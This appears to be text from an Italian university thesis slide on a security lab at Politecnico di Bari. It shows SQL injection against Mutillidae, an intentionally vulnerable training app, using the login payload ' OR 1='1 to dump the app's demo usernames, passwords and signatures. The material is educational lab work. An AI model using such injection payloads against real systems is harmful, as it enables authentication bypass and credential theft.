 Politecnico
di Bari
SQL Injection using Mutillidae
SISINF
LAB
Proviamo a modificare la query precedente
inserendo ad esempio come variabile
‘username’ la stringa ‘OR 1=’1 che restituirà
sempre true, e verranno quindi elencati tutti i
dettagli presenti nel database.
Please enter username and password
to view account details
Name
' OR 1='1
Password
•••••••••••
View Account Details
Otteniamo l’accesso alle credenziali di
tutti gli utenti presenti nel database,
comprese le informazioni riguardanti
l’utente che avevamo registrato.
Username=tim
Password=lanmaster53
Signature=Because reconnaissance is hard to spell
Username=ABaker
Password=SoSecret
Signature=Muffin tops only
Username=PPan
Password=NotTelling
Signature=Where is Tinker?
Username=CHook
Password=JollyRoger
Signature=Gator-hater
Username=james
Password=i<3devs
Signature=Occupation: Researcher
Username=user
Password=user
Signature=User Account
Username=ed
Password=pentest
Signature=Commandline KungFu anyone?
Username=pluto
Password=topolino
Signature=I like ducks
Tesi di laurea in
Ingegneria del Software
Laure
Alessia